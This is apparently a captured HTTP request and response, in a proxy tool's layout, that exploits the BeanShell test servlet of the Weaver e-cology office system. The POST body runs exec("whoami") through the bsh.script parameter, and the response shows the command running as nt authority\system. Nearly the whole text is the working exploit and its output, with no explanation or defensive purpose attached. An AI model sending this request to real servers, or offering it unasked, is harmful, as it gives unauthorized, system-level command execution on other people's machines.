 Request
Raw Params Headers Hex
POST /weaver/bsh.servlet.BshServlet/ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
DNT: 1
Connection: close
Referer: http://1 /weaver/bsh.servlet.BshServlet/
Cookie: ecology_JSessionId=abchwu2qoVo_xffpb3C1w; testBanCookie=test
Upgrade-Insecure-Requests: 1
bsh.script=exec%28%22whoami%22%29%3B%0D%0A%0D%0A
Response
Raw Headers Hex HTML Render
<html>
<head><title>BeanShell Test Servlet</title></head>
<body>
<h1>BeanShell Test Servlet</h1>
BeanShell version: 2.0b4
<h2>Script Output</h2>
<table width="80%" border="1" cellpadding="6"><tr><td bgcolor="#eeeeee">
<pre>
nt authority\system
</pre>
</td></tr></table>
<h2>Script Return Value</h2>
<pre>
null
</pre>
</p>